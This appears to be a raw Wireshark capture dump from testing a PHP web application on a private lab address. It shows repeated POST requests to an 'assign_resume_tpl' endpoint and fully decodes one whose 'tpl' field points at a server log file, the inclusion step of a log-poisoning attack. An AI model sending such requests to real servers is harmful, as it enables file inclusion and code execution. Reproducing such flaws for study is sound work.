 312 239.600452 192.168.2.197 192.168.2.197 HTTP 6842 HTTP/1.1 200 OK (text/html)
313 251.837224 192.168.2.197 192.168.2.197 HTTP 790 POST /index.php?m=home&a=assign_resume_tpl HT
314 251.849775 192.168.2.197 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not Found (text/html)
315 280.401747 192.168.2.197 192.168.2.197 HTTP 876 POST /index.php?m=home&a=assign_resume_tpl HT
316 280.409401 192.168.2.197 192.168.2.197 HTTP 1868 HTTP/1.1 404 Not Found (text/html)
317 292.482507 192.168.2.197 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HT
319 292.522598 192.168.2.197 192.168.2.197 HTTP 6904 HTTP/1.1 200 OK (text/html)
320 306.378411 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HT
322 306.394855 192.168.2.197 192.168.2.197 HTTP 6889 HTTP/1.1 200 OK (text/html)
323 340.117099 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HT
325 340.153295 192.168.2.197 192.168.2.197 HTTP 7157 HTTP/1.1 200 OK (text/html)
Upgrade-Insecure-Requests: 1\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
Accept-Encoding: gzip, deflate\r\n
Accept-Language: zh-CN,zh;q=0.9\r\n
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN; think_template=default;\r\n
Connection: close\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 54\r\n
\r\n
[Full request URI: http://192.168.2.197:8081/index.php?m=home&a=assign_resume_tpl]
[HTTP request 1/1]
[Response in frame: 314]
File Data: 54 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "a" = "1"
Key: a
Value: 1